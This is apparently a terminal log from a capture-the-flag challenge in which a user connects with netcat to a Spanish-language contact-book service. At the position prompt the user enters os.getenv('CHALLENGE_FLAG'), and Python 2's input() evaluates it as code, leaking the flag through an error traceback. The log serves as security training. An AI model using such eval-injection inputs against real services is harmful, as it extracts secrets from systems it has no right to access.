 docker@docker-virtual-machine:~$ nc vulnerable.numa.host 9994
Bienvenido a la agenda. Hay 10 huecos disponibles para almacenar contactos.
Que deseas hacer?
1.- Anadir contacto en la agenda
2.- Leer contacto de la agenda
3.- Salir
1
En que posicion de la agenda quieres almacenar el numero?
os.getenv('CHALLENGE_FLAG')
Traceback (most recent call last):
  File "/challenge.py", line 56, in <module>
    main()
  File "/challenge.py", line 45, in main
    add_contact()
  File "/challenge.py", line 11, in add_contact
    pos = int(input())
ValueError: invalid literal for int() with base 10: 'URJC{Python2_is_old}'